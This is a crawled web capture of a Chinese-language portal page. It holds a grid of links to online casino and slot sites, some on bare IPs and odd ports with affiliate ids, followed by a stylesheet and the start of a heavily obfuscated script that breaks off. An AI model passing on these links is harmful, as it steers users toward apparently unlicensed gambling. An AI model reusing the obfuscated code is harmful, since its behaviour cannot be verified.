													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10705');" href="https://1782.b17821258.vip" target="_blank">
													<div class="cover">
														<img src="/static/image/1b07fd36e225a929738815b285d7d2ab38629036.gif" />
													</div>
													<div class="name">澳门威尼斯</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10407');" href="https://64.p64175264.vip" target="_blank">
													<div class="cover">
														<img src="/static/image/edaa5fc745a9262ac892b7cf958c9bc987145525.gif" />
													</div>
													<div class="name">澳门新葡京</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10971');" href="https://3pg.3281118.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/387c287c7e980afda15496d076d7b52d92239487.gif" />
													</div>
													<div class="name">PG免费转</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10947');" href="https://dpg196.centralindia.cloudapp.azure.com:7888/?cid=2801978" target="_blank">
													<div class="cover">
														<img src="/static/image/081f9fb55e6e1398c5433aa1124417da29379983.gif" />
													</div>
													<div class="name">PG国际</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10404');" href="https://26.26899745.vip/?cid=9343130" target="_blank">
													<div class="cover">
														<img src="/static/image/eef5eb40ac217dd6a155fdabc59f921455972404.gif" />
													</div>
													<div class="name">PG娱乐</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10401');" href="https://1372.w13721847.com/?cid=6674435" target="_blank">
													<div class="cover">
														<img src="/static/image/00bf4572ea9d5e2747c96c4b51d21bca9487752.gif" />
													</div>
													<div class="name">澳门威尼斯人</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10484');" href="https://3pg.7813677.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/8e1467a8c3e4bdc976c3777456876a7f81640743.gif" />
													</div>
													<div class="name">PG电子</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10970');" href="https://231.2315641.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/aeaa91282eddb9b03afad24a5089087864872048.gif" />
													</div>
													<div class="name">新葡京</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10012');" href="http://tiaozyykjehqi-bff93bd37a1d7e3c.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2611" target="_blank">
													<div class="cover">
														<img src="/static/image/dad173e4845dbefff75d0eea907e299b48864629.gif" />
													</div>
													<div class="name">开元棋牌</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10398');" href="https://27.27139548.vip/?cid=1035349" target="_blank">
													<div class="cover">
														<img src="/static/image/a6f1db85f80a0f035ad7976f29286bc892603937.gif" />
													</div>
													<div class="name">开元棋牌</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10789');" href="https://m6dues1fzw.oqtjdrx.cc:5347/88.html?cid=5698068" target="_blank">
													<div class="cover">
														<img src="/static/image/41c51822c6472458ed47ea5e487055dc32166311.gif" />
													</div>
													<div class="name">PG官方</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10948');" href="https://webxpj238.ycsqyw.com/?cid=1948572" target="_blank">
													<div class="cover">
														<img src="/static/image/1700d2751468d2227b2a342b19e462cf36895477.gif" />
													</div>
													<div class="name">澳门新葡京</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10418');" href="https://ok.6078998.cc:6077/88.html?cid=215526" target="_blank">
													<div class="cover">
														<img src="/static/image/96dda1acbe7c3a29041c9f5dfdc42f2650921242.gif" />
													</div>
													<div class="name">PG娱乐城</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10301');" href="https://webwg180.z43tph.com/?cid=355854" target="_blank">
													<div class="cover">
														<img src="/static/image/52ae19d56d61b64a01edf5ea278e345852272990.gif" />
													</div>
													<div class="name">最强棋牌</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10549');" href="http://tiaozkaiykpqkbqp-3a31ca0ae935980a.elb.ap-northeast-1.amazonaws.com/?shareName=562x590" target="_blank">
													<div class="cover">
														<img src="/static/image/732b740305230823d8e74fa74d2d468353340599.gif" />
													</div>
													<div class="name">开元棋牌</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10929');" href="https://5pg.5pg50106.cc/?agentName=72426176" target="_blank">
													<div class="cover">
														<img src="/static/image/d1540492161c9e7a40c6b1f807816fff43200917.gif" />
													</div>
													<div class="name">PG电子</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10558');" href="https://djswg172a.japanwest.cloudapp.azure.com:5678/?cid=478157" target="_blank">
													<div class="cover">
														<img src="/static/image/5461bf603bb73e97eb77a0ca546479e389005155.gif" />
													</div>
													<div class="name">国际金沙</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10960');" href="https://static1.liuyuev.com/?cid=5116234" target="_blank">
													<div class="cover">
														<img src="/static/image/681749b6030c6e3fcb16335fda168c0212682372.gif" />
													</div>
													<div class="name">英皇娱乐</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10606');" href="https://300462.com" target="_blank">
													<div class="cover">
														<img src="/static/image/cc917754c50bb43b4ec16033cd6a902653443290.gif" />
													</div>
													<div class="name">PG娱乐</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10923');" href="https://14829229.com/?channelCode=tsdh" target="_blank">
													<div class="cover">
														<img src="/static/image/8e5105e7dc30e2c3d32ab4e10857e49670333676.gif" />
													</div>
													<div class="name">开元电子</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10612');" href="https://ok.5377054.cc:5377/88.html?shareName=5378704.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/3a9d112b2df456361ad365ef39d05b4875980702.gif" />
													</div>
													<div class="name">澳门赌场</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10768');" href="https://1pg.6059080.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/169457034ff67682aab6ded4ecd7f6ef95767791.gif" />
													</div>
													<div class="name">PG娱乐</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10860');" href="https://146.103.92.245:5012/?cid=4201094" target="_blank">
													<div class="cover">
														<img src="/static/image/3a9d112b2df456361ad365ef39d05b4831444124.gif" />
													</div>
													<div class="name">金沙娛樂場</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10863');" href="https://153.43.10.86:5001/?cid=7325802" target="_blank">
													<div class="cover">
														<img src="/static/image/409556615f1e769f9617c4b8ddb0282058087236.gif" />
													</div>
													<div class="name">永利娱乐场</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10965');" href="https://pg37.7738123.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/d01deaab382af320bb80e16efc8ecd7897939790.gif" />
													</div>
													<div class="name">PG爆爆爆</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10977');" href="https://ayk.sfydomnm.vip/8808/?cid=6612706" target="_blank">
													<div class="cover">
														<img src="/static/image/7cd0c330b8a32a253cc9440347162f4a56286684.gif" />
													</div>
													<div class="name">新葡京</div>
													<div class="btn"></div>
												</a>
																					</div>
																											</div>
									</div>
				<span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span></div>
		</div>

		<div style="display: none;"><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281459956&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script></div>
		<!---->
		<!--script-footer start-->
		<script type="text/javascript" src="/static/index/V5/js/jquery.min.js" ></script>
		<script type="text/javascript" src="/static/index/V5/js/swiper-bundle.min.js" ></script>
		<script type="text/javascript" src="/static/index/V5/js/indexV5.min.js?v=1"></script>
		<!--script-footer end-->
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ts27xtc.hycsgl.cn/static/index/V5/css/style-rem.css
body_size: 2737
content:
*{margin:0;padding:0}html{background:#000;height:100%}body{max-width:500PX;margin:0 auto;min-height:100%;background:url("../img/abcde/bg1.png") right 0 no-repeat,url("../img/abcde/bg2.png") 0 50% no-repeat;background-attachment:fixed,fixed;color:#edecff;font-size:0;font-family:-apple-system,BlinkMacSystemFont,"Microsoft YaHei",Arial,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;--fc-100:rgba(255,255,255,1);--fc-90:rgba(255,255,255,.9);--fc-80:rgba(255,255,255,.8);--fc-60:rgba(255,255,255,.6);--fc-50:rgba(255,255,255,.5)}ul{list-style:none}a,a:hover,a:focus,a:active{color:inherit;text-decoration:none}div{box-sizing:border-box}.ml4{margin-left:0.08rem}.mr4{margin-right:0.08rem}.mt4{margin-top:0.08rem}.mb4{margin-bottom:0.08rem}.ml8{margin-left:0.16rem}.mr8{margin-right:0.16rem}.mt8{margin-top:0.16rem}.mb8{margin-bottom:0.16rem}.ml12{margin-left:0.24rem}.mr12{margin-right:0.24rem}.mt12{margin-top:0.24rem}.mb12{margin-bottom:0.24rem}.mla{margin-left:auto}.mlr{margin-right:auto}.flex-1{flex:1}.flex{display:flex}.flex-center{display:flex;align-items:center;justify-content:center}.flex-between{justify-content:space-between}.flex-middle{align-items:center}.flex-bottom{align-items:flex-end}.b{font-weight:700}.f12{font-size:0.24rem}.f13{font-size:0.26rem}.f14{font-size:0.28rem}.f15{font-size:0.3rem}.f16{font-size:0.32rem}.f17{font-size:0.34rem}.f18{font-size:0.36rem}.lh20{line-height:0.4rem}.p8{padding:0.16rem}.vm{vertical-align:middle}.cover{overflow:hidden}.cover img{width:100%;height:100%;border-radius:0.2rem}.column-two{display:grid;grid-template-columns:1fr 1fr;gap:0.16rem;margin-top:0.16rem}.light{color:#48ffb9}.txt-hidden{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}body{padding-bottom:0.2rem}.title-s1{margin-top:0.32rem;display:flex;align-items:center}.title-s1 .zh{font-size:0.32rem;color:#48ffb9;font-weight:bold}.title-s1 .en{margin-left:0.08rem;font-size:0.24rem;color:var(--fc-60)}.title-s1 .more{display:flex;align-items:center;justify-content:center;margin-left:auto;min-width:1.52rem;height:0.5rem;background:linear-gradient(90deg, #22497A 0%, #4487E6 100%);font-size:0.24rem;border-radius:0.64rem}.title-s1 .more::after{content:"";display:block;width:0.12rem;height:0.2rem;margin-left:0.06rem;background:url("../img/abcde/icon-arrow-right.svg") center no-repeat}.row-scroll-wrap{overflow-x:auto;margin-top:0.16rem}.row-scroll-wrap .row-scroll{display:flex;flex-wrap:nowrap}.row-scroll-wrap .row-scroll>*{flex-shrink:0;margin-right:0.16rem}.header-f{position:relative;height:0.92rem}.header-f .main{display:flex;align-items:center;justify-content:space-between;position:fixed;left:50%;z-index:99;width:7.5rem;height:0.92rem;padding:0 0.1rem;margin-left:-3.75rem;transition:all .2s linear;overflow:hidden}.header-f .item{font-size:0.28rem;color:var(--fc-80);cursor:pointer}.header-f .active{font-size:0.32rem;background:linear-gradient(87.72deg, #A9FF40 24.82%, #29FF9F 67.14%);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.header-f .bar{position:absolute;bottom:0.1rem;width:0.4rem;height:0.12rem;margin-left:-0.3rem;background:url("../img/abcde/icon-wave.svg") center/cover no-repeat;transition:all .3s;transform:translateX(-2rem)}#my-swiper{width:100%;height:4.06rem;margin:0 auto}#my-swiper .swiper-slide{width:7.5rem;padding:0 0.1rem;height:4.06rem}#my-swiper .swiper-slide img{width:7.3rem;height:4.06rem;border-radius:0.2rem;overflow:hidden}.layout-m{margin-top:0.16rem}.layout-m .swiper-slide{padding:0 0.16rem}.list-wrap{display:grid;grid-gap:0.16rem 0.095rem;grid-template-columns:repeat(5, 1fr);margin-bottom:0.16rem}.item-nav{display:block;cursor:pointer;width:1.36rem;text-align:center}.item-nav .cover{width:1.36rem;height:1.36rem}.item-nav img{width:100%;height:100%;border-radius:0.2rem}.item-nav .name{height:0.36rem;margin:0.08rem 0;font-size:0.24rem;color:var(--fc-80);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.txt-list-grid{display:grid;grid-gap:0.1rem;grid-template-columns:repeat(4, 1fr);margin-bottom:0.16rem}.txt-list-grid .item-txt{display:flex;align-items:center;justify-content:center;width:1.72rem;height:0.64rem;gap:0.04rem;border-radius:0.1rem;background:#222;font-size:0.24rem;color:var(--fc-90);cursor:pointer}.txt-list-grid .tag-h{font-weight:bold;color:#ff4366}.txt-list-grid .tag-h::before{content:"";display:block;width:0.24rem;height:0.24rem;background:url("../img/abcde/tag-h.svg") center/cover no-repeat}.txt-list-grid .tag-n{font-weight:bold;color:#01dd77}.txt-list-grid .tag-n::before{content:"";display:block;width:0.24rem;height:0.24rem;background:url("../img/abcde/tag-n.svg") center/cover no-repeat}.panel-grid-list{display:grid;grid-template-columns:repeat(2, 1fr);grid-gap:0.2rem;padding-top:0.2rem}.panel-grid-list .item-panel{display:flex;align-items:center;background:#222;border-radius:0.2rem}.panel-grid-list .flex-1{position:relative}.panel-grid-list .flex-1::after{content:"";position:absolute;right:0;top:0;width:0.5rem;height:0.36rem;background:url("../img/abcde/icon-more.svg") center/cover no-repeat}.panel-grid-list .cover{width:1.2rem;height:1.2rem;border-radius:0.2rem;margin-right:0.16rem}.panel-grid-list .name{font-size:0.28rem;color:var(--fc-100)}.panel-grid-list .sub{margin-top:0.12rem;font-size:0.24rem;color:var(--fc-50)}.item-live{--width: 3.52rem;--height: 6.42rem;--img-height: 5.26rem;display:block;width:var(--width);height:var(--height);background:#222;border-radius:0.2rem;overflow:hidden}.item-live .cover{position:relative;width:var(--width);height:var(--img-height);border-radius:0.2rem}.item-live .cover::after{content:"";display:block;position:absolute;left:50%;top:50%;width:1.4rem;height:1.4rem;transform:translate(-50%, -50%);background:url("../img/abcde/icon-play.svg") center/cover no-repeat}.item-live .title{height:0.4rem;line-height:0.4rem;margin-top:0.16rem;padding:0 0.16rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:var(--fc-90);font-size:0.28rem;font-weight:bold}.item-live .info{margin-top:0.08rem;padding:0 0.16rem;font-size:0.24rem;color:var(--fc-60)}.item-live .light{font-weight:bold;color:#48ffb9}.item-live .light:before{content:"";display:inline-block;width:0.08rem;height:0.08rem;border-radius:0.08rem;background:#48ffb9;box-shadow:0 0 0.08rem 0 #00ffb7;vertical-align:middle}.item-live .icon-good{width:0.24rem;height:0.26rem;background:url("../img/abcde/icon-good.svg") center no-repeat}.row-scroll-wrap .item-live{--width: 3.34rem;--height: 6.14rem;--img-height: 5rem}.item-mall{--width: 3.52rem;--height: 5.28rem;position:relative;display:block;width:var(--width);height:var(--height);background:#222;border-radius:0.2rem;overflow:hidden;color:var(--fc-60)}.item-mall .cover{width:var(--width);height:var(--width);border-radius:0.2rem}.item-mall .title{font-size:0.36rem;font-weight:bold;color:var(--fc-90);margin:0.16rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.item-mall .price{margin-top:0.16rem;height:0.4rem}.item-mall .light{font-weight:bold;font-size:0.28rem}.item-mall .icon-star{width:1.26rem;height:0.22rem;background:url("../img/abcde/star.svg") center no-repeat}.item-mall .flex-middle{padding:0 0.16rem;font-size:0.24rem}.item-mall .tag-m,.item-mall .tag-c{position:absolute;left:0;top:0;width:0.9rem;height:0.9rem;background:url("../img/abcde/tag-m.svg") center/cover no-repeat}.item-mall .tag-c{background-image:url("../img/abcde/tag-c.svg")}.row-scroll-wrap .item-mall{--width: 3.34rem;--height: 5.1rem}.item-dating{position:relative;display:block;width:3.52rem;height:5.98rem;border-radius:0.2rem;overflow:hidden;background:#222;font-size:0.24rem}.item-dating::before{content:"";display:block;position:absolute;right:0.2rem;top:3.94rem;width:0.72rem;height:0.72rem;background:url("../img/abcde/icon-like.svg") center/cover no-repeat}.item-dating .cover{width:3.52rem;height:4.34rem;border-radius:0.2rem}.item-dating .tips{position:absolute;top:0.12rem;right:0.3rem;min-width:1.6rem;height:0.44rem;display:flex;align-items:center;justify-content:center;padding:0 0.16rem;background:rgba(0,0,0,.6);border-radius:0.44rem;font-size:0.2rem}.item-dating .icon-love{width:0.16rem;height:0.14rem;margin-right:0.04rem;background:url("../img/abcde/icon-love.svg") center/cover no-repeat}.item-dating .main{padding:0 0.16rem}.item-dating .title{font-size:0.28rem;font-weight:bold;margin-top:0.16rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.item-dating .info{display:flex;align-items:center;height:0.36rem}.item-dating .light{flex-shrink:0;margin-right:0.08rem}.item-sugar{display:block;padding:0.24rem;border-radius:0.2rem;margin-bottom:0.16rem;background:#222}.item-sugar .header{display:flex;align-items:center}.item-sugar .avatar{width:1.2rem;height:1.2rem;border-radius:1.2rem}.item-sugar .name{font-size:0.4rem;height:0.56rem;line-height:0.56rem;font-weight:bold}.item-sugar .address{display:flex;align-items:center;justify-content:center;height:0.44rem;padding:0 0.2rem;margin-top:0.04rem;border:1px solid rgba(255,255,255,.1);border-radius:0.14rem;font-size:0.2rem;color:#25de8a}.item-sugar .icon-address{width:0.24rem;height:0.24rem;background:url("../img/abcde/icon-adress.svg") center no-repeat}.item-sugar .btn-tel{display:flex;align-items:center;justify-content:center;margin-left:auto;width:2.4rem;height:0.72rem;border-radius:0.6rem;background:linear-gradient(313.11deg, rgb(255, 45, 77) 18.01%, rgb(255, 45, 216) 81.27%);color:var(--fc-100);font-size:0.28rem;font-weight:bold;cursor:pointer}.item-sugar .desc{margin-top:0.24rem;font-size:0.24rem;line-height:0.4rem;color:var(--fc-80)}.item-sugar .view-list{margin-top:0.24rem;display:flex;align-items:center;justify-content:space-between}.item-sugar .view-list .cover{width:2.1rem;height:2.68rem}.p-control{width:100%;display:flex;align-items:center;justify-content:center;margin-top:0.24rem}.p-control .page-content{list-style:none;display:flex;align-items:center;justify-content:center;gap:0.2rem;margin-left:0.2rem;margin-right:0.2rem}.p-control .page-item{width:0.8rem;height:0.8rem;border:1px solid rgba(255,255,255,.2);border-radius:0.1rem;display:flex;align-items:center;justify-content:center;font-size:0.24rem;color:rgba(255,255,255,.7);cursor:pointer}.p-control .active{background:rgba(255,255,255,.2);border-color:rgba(0,0,0,0)}.p-control .prev{background:url("../img/abcde/icon-prev.svg") center/0.38rem 0.36rem no-repeat}.p-control .prev.disabled{opacity:.4;cursor:not-allowed}.p-control .next{background:url("../img/abcde/icon-next.svg") center/0.38rem 0.36rem no-repeat}.p-control .next.disabled{opacity:.5;cursor:not-allowed}.p-wrap .p-item{display:none}.p-wrap .p-item.active{display:block}.mask{display:none;position:fixed;inset:0;z-index:999}.mask .dialog-txt{position:absolute;width:6.16rem;height:8.64rem;left:50%;top:50%;margin-left:-3.08rem;margin-top:-4.32rem;background:url("../img/abcde/d.js") center/cover no-repeat;transform:scale(70%)}.mask .close-btn{position:absolute;top:1.08rem;right:0.12rem;width:0.6rem;height:0.6rem;background:url("../img/abcde/icon-close.svg") center/cover no-repeat;cursor:pointer}.mask .btn-1,.mask .btn-2{position:absolute;bottom:0.5rem;left:0.4rem;width:2.6rem;height:0.8rem;cursor:pointer}.mask .btn-2{left:3.16rem}

--- FILE ---
content_type: application/javascript
request_url: https://ts27xtc.hycsgl.cn/static/index/V5/js/indexV5.min.js?v=1
body_size: 10690
content:
var iｉl='jsjiami.com.v7';(function(i1ilI1,Iiilii,Iil1li,Iiilil,Iil1ll,iillI,lI1III){return i1ilI1=i1ilI1>>0x7,iillI='hs',lI1III='hs',function(IIliIi,IllIiI,i1il1,I1l111,IIii1l){const iii1l1=iii1II;I1l111='tfi',iillI=I1l111+iillI,IIii1l='up',lI1III+=IIii1l,iillI=i1il1(iillI),lI1III=i1il1(lI1III),i1il1=0x0;const I1iIII=IIliIi();while(!![]&&--Iiilil+IllIiI){try{I1l111=-parseInt(iii1l1(0x6f,'^XPY'))/0x1*(-parseInt(iii1l1(0xd7,'^E3['))/0x2)+parseInt(iii1l1(0x1b7,'*hL6'))/0x3*(-parseInt(iii1l1(0x8f,'NJcC'))/0x4)+-parseInt(iii1l1(0x166,'1gTH'))/0x5*(-parseInt(iii1l1(0x1b4,'Y@QZ'))/0x6)+parseInt(iii1l1(0x17b,'8Rg!'))/0x7+parseInt(iii1l1(0x111,'SeQ6'))/0x8+parseInt(iii1l1(0x121,'OV[r'))/0x9*(parseInt(iii1l1(0x15b,'H)AO'))/0xa)+-parseInt(iii1l1(0x99,'lDKn'))/0xb;}catch(liiI11){I1l111=i1il1;}finally{IIii1l=I1iIII[iillI]();if(i1ilI1<=Iiilil)i1il1?Iil1ll?I1l111=IIii1l:Iil1ll=IIii1l:i1il1=IIii1l;else{if(i1il1==Iil1ll['replace'](/[OftDVSgrqFMHWJPULlkY=]/g,'')){if(I1l111===IllIiI){I1iIII['un'+iillI](IIii1l);break;}I1iIII[lI1III](IIii1l);}}}}}(Iil1li,Iiilii,function(ililI1,IIii1i,i1ili,Iiill1,I1iII1,lilII1,iill1){return IIii1i='\x73\x70\x6c\x69\x74',ililI1=arguments[0x0],ililI1=ililI1[IIii1i](''),i1ili='\x72\x65\x76\x65\x72\x73\x65',ililI1=ililI1[i1ili]('\x76'),Iiill1='\x6a\x6f\x69\x6e',(0x1b2b39,ililI1[Iiill1](''));});}(0x6080,0x7bb3c,Iii11l,0xc3),Iii11l)&&(iｉl=0x4bee);$(function(){const IIliIl=iii1II,l1lIi1={'YHItv':function(IlIllI){return IlIllI();},'rCufF':function(il1i1I,lI1li1){return il1i1I!=lI1li1;},'qTXXU':function(iI11II,iIII1I){return iI11II!==iIII1I;},'yqESm':IIliIl(0x97,'Ge7a'),'BZHEc':function(ilil1i,IlIIi){return ilil1i===IlIIi;},'Kaqwb':IIliIl(0x6b,'Jvr4'),'iuIaa':IIliIl(0x14e,'Jvr4'),'tLoBF':function(IiI1l,illlII){return IiI1l(illlII);},'UTago':IIliIl(0x94,'krO9'),'NUJRr':IIliIl(0xe2,'U841'),'NKQLI':function(iIII11,IiI1i){return iIII11+IiI1i;},'OaDYF':function(llll1,lil11l){return llll1+lil11l;},'jDcbz':IIliIl(0x110,'Jvr4'),'nrkjs':function(i1i1Il,I1lIl1){return i1i1Il/I1lIl1;},'lBJbD':IIliIl(0xc7,'cU9J'),'KeWQt':function(lil11i,IlIIl){return lil11i-IlIIl;},'zLiUt':function(lI1liI,i1i1Ii){return lI1liI(i1i1Ii);},'OGYPZ':function(lllii,iI11Ii){return lllii(iI11Ii);},'GJxrA':function(iIII1l,lllil){return iIII1l(lllil);},'nEMil':IIliIl(0xad,'8Rg!'),'baVMT':function(iI11Il,iIII1i){return iI11Il+iIII1i;},'OZgHh':IIliIl(0xb2,'Jvr4'),'WSymN':IIliIl(0x15f,'TG6m'),'zAqvr':function(iil1i1,il1i11){return iil1i1(il1i11);},'OwyJf':function(IlIll1,IlIII){return IlIll1(IlIII);},'fxgyS':IIliIl(0xfb,'Jvr4'),'rqUYw':IIliIl(0x1a1,'o*40'),'wDIkm':IIliIl(0x11e,'1gTH'),'INoHM':function(ilil1l,illlIi){return ilil1l(illlIi);},'GulqJ':function(I1lIii,IiI1I){return I1lIii(IiI1I);},'AqjTl':function(illlIl,i11ill){return illlIl+i11ill;},'wjNXF':function(IIIIIi,IIIIIl){return IIIIIi+IIIIIl;},'NyZKY':function(I1lIil,IIIl1i){return I1lIil/IIIl1i;},'aIGLo':function(liiII1,IIIl1l){return liiII1-IIIl1l;},'TmSKP':function(lllll,i11ili){return lllll+i11ili;},'dytdO':function(iil1l1,lllli){return iil1l1(lllli);},'RSWOL':IIliIl(0x14f,'BHpF'),'zaRPf':function(iiili1,ill11i){return iiili1(ill11i);},'nlfXe':IIliIl(0xe4,'plhw'),'RxmSQ':function(lllill,ill11l){return lllill!=ill11l;},'iFjru':IIliIl(0xd8,'^XPY'),'TFPSx':function(I1lIiI,lllili){return I1lIiI+lllili;},'BCFIE':IIliIl(0x197,']$Pn'),'rIrha':IIliIl(0x7b,'ES@$'),'dlwvV':function(IliiiI,Ill11){return IliiiI(Ill11);},'qyBOA':IIliIl(0xd5,'ES@$'),'bTzSL':IIliIl(0x90,'ES@$'),'CigRf':IIliIl(0x195,'[lcp'),'CzSRk':function(liiIII,li1i11){return liiIII!=li1i11;},'FIRLk':function(iI11I1,il1i1l){return iI11I1+il1i1l;},'NpHVn':function(IlIlll,IIIl1I){return IlIlll+IIIl1I;},'hfWwy':function(iil1ii,IlIlli){return iil1ii(IlIlli);},'SyjIK':function(il1i1i,lil111){return il1i1i+lil111;},'PASXq':function(i11ilI,ii1ii1){return i11ilI+ii1ii1;},'fBHWG':function(llllI,lllil1){return llllI(lllil1);},'oHPtg':function(iil1il,ilil1I){return iil1il(ilil1I);},'DSOPr':function(i11il1,ii1iiI){return i11il1/ ii1iiI;},'dwBfq':function(lllilI,ilil11){return lllilI-ilil11;},'ACHKk':function(illlI1,IIIl11){return illlI1(IIIl11);},'sRZtq':function(I1lIi1,liiIIi){return I1lIi1(liiIIi);},'DTPew':function(lil11I,Iliii1){return lil11I(Iliii1);},'rbpbB':function(iIiIi,iil1ll){return iIiIi+iil1ll;},'CQUOm':IIliIl(0x168,'Q9lg'),'NsyBm':IIliIl(0x153,'Vt]x'),'dlMRU':IIliIl(0x126,'6]0l'),'mmNiN':IIliIl(0x1bf,'cU9J'),'iSyRP':function(iiilil,iil1li){return iiilil!=iil1li;},'rosKi':function(lillIl,iIiIl){return lillIl===iIiIl;},'XBJWK':IIliIl(0x72,'v^yR'),'FbUHu':IIliIl(0xbc,'lDKn'),'FGkYV':function(iiilii,li1i1i){return iiilii+li1i1i;},'oyXMd':function(IlIli1,illIiI){return IlIli1(illIiI);},'KtKES':function(lI1lli,Ill1l){return lI1lli(Ill1l);},'IxYLh':function(llI1Il,ii1iii){return llI1Il!==ii1iii;},'EoxJj':IIliIl(0xea,'U841'),'FiqDq':IIliIl(0x19b,'lDKn'),'EPRis':IIliIl(0xa3,'Q9lg'),'HcROq':IIliIl(0x177,'Vt]x'),'HWUxI':function(i11iil){return i11iil();},'vpzoI':IIliIl(0x118,'*hL6'),'cVcoN':IIliIl(0x89,'Vt]x'),'HFGkd':IIliIl(0x8c,'H)AO'),'BXgtE':function(Ill1i,ii1iil,lllI1l){return Ill1i(ii1iil,lllI1l);}};l1lIi1[IIliIl(0xff,'Vt]x')](liiIIl);var iIli1l=new Swiper(l1lIi1[IIliIl(0xbf,'U841')],{'autoplay':{'disableOnInteraction':![]},'pagination':{'el':l1lIi1[IIliIl(0x1e1,'^E3[')]}}),i1i1II=new Swiper(l1lIi1[IIliIl(0x1d7,'Y@QZ')],{'autoHeight':!0x0,'on':{'slideChangeTransitionStart':function(){const lI1II1=IIliIl,i11iii={'hFQKL':function(llI1Ii){const II11ll=iii1II;return l1lIi1[II11ll(0x172,'1FAL')](llI1Ii);},'MLSeb':function(lllI1i,li1i1l){const liiI1I=iii1II;return l1lIi1[liiI1I(0x1a2,'1gTH')](lllI1i,li1i1l);},'OCXay':function(II1i1,lI1lll){const ililII=iii1II;return l1lIi1[ililII(0xc0,'m4kq')](II1i1,lI1lll);},'JuOIE':l1lIi1[lI1II1(0x131,'cU9J')]};if(l1lIi1[lI1II1(0xfd,'H)AO')](l1lIi1[lI1II1(0x1c3,'XiCr')],l1lIi1[lI1II1(0x198,'w!q2')])){const iil1lI={'TPGzs':function(iiiliI){const i1ilII=lI1II1;return i11iii[i1ilII(0x98,'lDKn')](iiiliI);},'LdZfS':function(li1i1I,illIii){const iIIii1=lI1II1;return i11iii[iIIii1(0xf7,'eNTU')](li1i1I,illIii);},'jIGsS':function(ii1il1,lI1llI){const IllIi1=lI1II1;return i11iii[IllIi1(0x1de,'^E3[')](ii1il1,lI1llI);}};i11iii[lI1II1(0x159,'NJcC')](iillli),I1l1Ii[lI1II1(0x16d,'BHpF')](i11iii[lI1II1(0x19c,'1FAL')],function(){const lilIII=lI1II1;iil1lI[lilIII(0x165,'OV[r')](IIlii),iil1lI[lilIII(0x1ac,'BHpF')](IlI1il[lilIII(0x81,'plhw')][lilIII(0xca,'[lcp')],null)&&iil1lI[lilIII(0xb1,'*hL6')](IilliI[lilIII(0x199,'*hL6')][lilIII(0x123,'w!q2')][lilIII(0xcd,'FVaP')],'')&&(iI1lli[lilIII(0xa4,'Jvr4')][lilIII(0x144,'eNTU')]=ll1iI[lilIII(0x192,'ii$U')][lilIII(0x179,'TG6m')][lilIII(0xa0,'[lcp')]);}),ilI1lI[lI1II1(0xf5,'O3wo')](IiiIll);}else{l1lIi1[lI1II1(0xb3,'H)AO')]($,l1lIi1[lI1II1(0xed,'8Rg!')])['eq'](this[lI1II1(0x1b3,'TG6m')])[lI1II1(0x10f,'3dRN')](l1lIi1[lI1II1(0x148,'cU9J')])[lI1II1(0x114,'U841')]()[lI1II1(0x1e2,'NJcC')](l1lIi1[lI1II1(0xc1,'U841')]);let 